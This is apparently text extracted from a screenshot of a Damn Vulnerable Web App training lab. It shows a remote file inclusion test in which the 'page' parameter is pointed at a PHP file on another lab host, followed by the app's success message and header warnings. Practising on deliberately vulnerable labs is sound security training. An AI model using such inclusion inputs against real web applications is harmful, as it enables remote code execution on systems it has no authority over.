 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Iceweasel
Damn Vulnerable We...
134/dvwa/vulnerabilities/fi/?page=http://192.168.180.128/rfi-test.php
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Success.
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.145.129/rfi-test.php:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.145.129/rfi-test.php:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.145.129/rfi-test.php:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout